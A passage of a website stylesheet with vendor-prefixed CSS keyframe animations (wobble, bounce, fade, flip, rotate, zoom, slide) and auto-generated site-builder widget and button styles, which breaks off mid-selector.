		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
	}
	60% {
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
	}
	75% {
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
	}
	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes wobble {
	0% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
	15% {
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		-ms-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
	}
	30% {
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		-ms-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
	}
	45% {
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		-ms-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
	}
	60% {
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		-ms-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
	}
	75% {
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		-ms-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
	}
	100% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.wobble {
	-webkit-animation-name: wobble;
	animation-name: wobble
}

@-webkit-keyframes bounceIn {
	0%,
	100%,
	20%,
	40%,
	60%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	20% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1)
	}
	40% {
		-webkit-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(1.03, 1.03, 1.03);
		transform: scale3d(1.03, 1.03, 1.03)
	}
	80% {
		-webkit-transform: scale3d(.97, .97, .97);
		transform: scale3d(.97, .97, .97)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes bounceIn {
	0%,
	100%,
	20%,
	40%,
	60%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		-ms-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	20% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		-ms-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1)
	}
	40% {
		-webkit-transform: scale3d(.9, .9, .9);
		-ms-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(1.03, 1.03, 1.03);
		-ms-transform: scale3d(1.03, 1.03, 1.03);
		transform: scale3d(1.03, 1.03, 1.03)
	}
	80% {
		-webkit-transform: scale3d(.97, .97, .97);
		-ms-transform: scale3d(.97, .97, .97);
		transform: scale3d(.97, .97, .97)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.bounceIn {
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn;
	-webkit-animation-duration: .75s;
	animation-duration: .75s
}

@-webkit-keyframes bounceInLeft {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px, 0, 0);
		transform: translate3d(-3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px, 0, 0);
		transform: translate3d(25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes bounceInLeft {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px, 0, 0);
		-ms-transform: translate3d(-3000px, 0, 0);
		transform: translate3d(-3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px, 0, 0);
		-ms-transform: translate3d(25px, 0, 0);
		transform: translate3d(25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(-10px, 0, 0);
		-ms-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(5px, 0, 0);
		-ms-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(3000px, 0, 0);
		transform: translate3d(3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px, 0, 0);
		transform: translate3d(-25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(-5px, 0, 0);
		transform: translate3d(-5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes bounceInRight {
	0%,
	100%,
	60%,
	75%,
	90% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(3000px, 0, 0);
		-ms-transform: translate3d(3000px, 0, 0);
		transform: translate3d(3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px, 0, 0);
		-ms-transform: translate3d(-25px, 0, 0);
		transform: translate3d(-25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(10px, 0, 0);
		-ms-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(-5px, 0, 0);
		-ms-transform: translate3d(-5px, 0, 0);
		transform: translate3d(-5px, 0, 0)
	}
	100% {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.bounceInRight {
	-webkit-animation-name: bounceInRight;
	animation-name: bounceInRight
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}

@-webkit-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

@-webkit-keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		-ms-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}

@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		-ms-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}

@-webkit-keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		-ms-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		-ms-transform: perspective(400px);
		transform: perspective(400px)
	}
}

.flipInX {
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX
}

@-webkit-keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}
	40% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}
	60% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1
	}
	80% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		-ms-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
	}
	100% {
		-webkit-transform: perspective(400px);
		-ms-transform: perspective(400px);
		transform: perspective(400px)
	}
}

.flipInY {
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY
}

@-webkit-keyframes rotateIn {
	0% {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -200deg);
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateIn {
	0% {
		-webkit-transform-origin: center;
		-ms-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -200deg);
		-ms-transform: rotate3d(0, 0, 1, -200deg);
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: center;
		-ms-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateIn {
	-webkit-animation-name: rotateIn;
	animation-name: rotateIn
}

@-webkit-keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		-ms-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft
}

@-webkit-keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		-ms-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight
}

@-webkit-keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		-ms-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft
}

@-webkit-keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		-ms-transform: rotate3d(0, 0, 1, -90deg);
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight
}

@-webkit-keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		-ms-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.rollIn {
	-webkit-animation-name: rollIn;
	animation-name: rollIn
}

@-webkit-keyframes zoomIn {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	50% {
		opacity: 1
	}
}

@keyframes zoomIn {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		-ms-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	50% {
		opacity: 1
	}
}

.zoomIn {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn
}

@-webkit-keyframes zoomInUp {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
		animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
		animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
	}
}

@keyframes zoomInUp {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-ms-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
		animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-ms-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
		animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
	}
}

.zoomInUp {
	-webkit-animation-name: zoomInUp;
	animation-name: zoomInUp
}

@-webkit-keyframes slideInDown {
	0% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInDown {
	0% {
		-webkit-transform: translateY(-100%);
		-ms-transform: translateY(-100%);
		transform: translateY(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
	0% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInLeft {
	0% {
		-webkit-transform: translateX(-100%);
		-ms-transform: translateX(-100%);
		transform: translateX(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
	0% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInRight {
	0% {
		-webkit-transform: translateX(100%);
		-ms-transform: translateX(100%);
		transform: translateX(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight
}

@-webkit-keyframes slideInUp {
	0% {
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInUp {
	0% {
		-webkit-transform: translateY(100%);
		-ms-transform: translateY(100%);
		transform: translateY(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

#dm .dmRespRow .dmRespCol>.dmWidget {
	overflow: initial
}

.dmLargeBody #dm .dmRespRow .dmRespCol>.dmWidget {
	width: 280px;
	max-width: 100%
}

.dmLargeBody #dm .sticky-widgets-container .dmWidget,
.dmLargeBody #dm .sticky-widgets-container-global .dmWidget {
	width: 230px;
	max-width: 100%
}

.dmLargeBody #dm .dmRespRow .dmRespCol.large-1>.dmWidget,
.dmLargeBody #dm .dmRespRow .dmRespCol.large-2>.dmWidget,
.dmLargeBody #dm .dmRespRow .dmRespCol.large-3>.dmWidget,
.dmMobileBody #dm .dmInner .dmWidget {
	width: 100%
}

#dm .dmInner .dmWidget:not(.displayNone) {
	display: inline-block
}

#dm .dmInner .dmWidget:not(.displayNone)[data-display-type=block] {
	display: block
}

#dm .dmInner .dmWidget {
	text-decoration: none;
	margin: 10px 0;
	clear: both;
	position: relative;
	text-align: center;
	line-height: 22px;
	cursor: pointer;
	box-shadow: none;
	background-image: none;
	padding: 0 0 0 40px;
	height: auto;
	border: 0;
	white-space: nowrap;
	transition: background-color .2s ease, border-color .2s ease
}

#dm .dmInner .dmWidget span {
	transition: color .2s ease
}

#dm .dmInner .dmWidget.slide-button {
	margin-bottom: 0
}

.dmLargeBody #dm .dmRespRow .dmRespCol>.mainBlog .dmWidget {
	width: 280px;
	max-width: 100%
}

#dm .dmInner .dmWidget:after {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
	width: 0;
	margin-right: -.25em
}

.dmWidget.R {
	float: right
}

#dm .dmInner .dmWidget input {
	width: 98%;
	margin: auto;
	font-size: 1.125em;
	padding: 10px;
	background-color: transparent
}

#dm .dmInner .dmWidget .iconBg {
	position: absolute;
	left: 0;
	width: 50px;
	top: 50%;
	margin-top: -13px
}

.dmWidget.dmUserImg .icon {
	background-size: 27px;
	background-repeat: no-repeat;
	background-position: 50%;
	width: 27px;
	height: 27px;
	display: inline-block
}

#dm .dmWidget .text {
	display: inline-block;
	vertical-align: middle;
	font-size: 1.125em;
	line-height: normal;
	white-space: normal;
	padding: 10px 7px;
	max-width: 98%
}

#dm .dmWidget.slide-button:after {
	display: none
}

#dm .dmInner .dmWidget span.textonly {
	padding: 10px 5px 14px;
	vertical-align: middle
}

.dmMobileBody #dm .dmInner .small-6 .dmWidget .iconBg {
	left: 10px
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle*=_SOFT],
#dm [data-buttonstyle*=_SOFT] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle*=_SOFT] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle*=_SOFT] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle*=_SOFT] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle*=_SOFT] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle*=_SOFT] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle*=_SOFT] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonstyle*=_SOFT] {
	border-radius: 3px
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle*=_ROUND],
#dm [data-buttonstyle*=_ROUND] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle*=_ROUND] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle*=_ROUND] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle*=_ROUND] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle*=_ROUND] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle*=_ROUND] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle*=_ROUND] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonstyle*=_ROUND] {
	border-radius: 6px
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BASIC],
#dm [data-buttonstyle=BASIC] .dmWidget:not([data-buttonstyle]),
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--buyNow,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--checkout,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--continue,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--continueShopping,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--placeOrder,
#dmRoot [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--addToBag,
div.buttons [data-buttonStyle=BASIC] {
	border-radius: 7px;
	background-clip: border-box;
	box-shadow: inset 0 2px 1px rgba(255, 255, 255, .4), inset 0 0 0 1px rgba(0, 0, 0, .2);
	background-image: url([data-uri]);
	background-image: linear-gradient(bottom, rgba(5, 5, 6, .05) 0%, rgba(255, 255, 255, .05) 100%)
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BASIC] .iconBg,
#dm [data-buttonstyle=BASIC] .dmWidget:not([data-buttonstyle]) .iconBg {
	display: none!important
}

#dm .dmOuter .dmInner .dmWidget[data-buttonstyle=BASIC]:hover,
#dm [data-buttonstyle=BASIC] .dmWidget:not([data-buttonstyle]):hover,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--buyNow:hover,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--checkout:hover,
#dm [data-buttonstyle=BASIC] button.ecwid-btn--primary.ecwid-btn--continue:hover,
